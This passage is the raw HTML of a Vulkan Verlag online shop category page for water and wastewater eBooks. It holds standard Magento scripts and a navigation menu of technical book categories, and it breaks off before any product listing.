

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vulkan-shop.de/ebooks/wasser-abwasser
body_size: 82028
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Wasser &amp; Abwasser - eBooks"/>
<meta name="description" content="Fachbücher und Zeitschriften für Versorgungswirtschaft, Thermoprozesstechnik, Rohrleitungstechnik, Automatisierungstechnik und Netzkomponenten."/>
<meta name="keywords" content="Fachbücher
Fachzeitschriften
Wasser
Abwasser
gwf Wasser
Wassermeister
Rohrleitungstechnik
3R
Thermoprozesstechnik
Prozesswärme
Netzkomponenten
Industriearmaturen
Automatisierungstechnik
atp
Automation Blue"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Wasser &amp; Abwasser - eBooks</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="canonical" href="https://www.vulkan-shop.de/ebooks/wasser-abwasser" />
<link rel="icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://www.vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-ebooks-wasser-abwasser category-wasser-abwasser catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://www.vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2VyP19fX3N0b3JlPXZ2X2Vu/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://www.vulkan-shop.de/customer/account/login/referer/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy/"        >Anmelden</a>
</li>
<li><a href="https://www.vulkan-shop.de/customer/account/create/" id="idXDhUMODU" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://www.vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.vulkan-shop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC9lYm9va3Mvd2Fzc2VyLWFid2Fzc2Vy\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768942566}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.vulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://www.vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://www.vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://www.vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://www.vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://www.vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://www.vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://www.vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a href="https://www.vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a 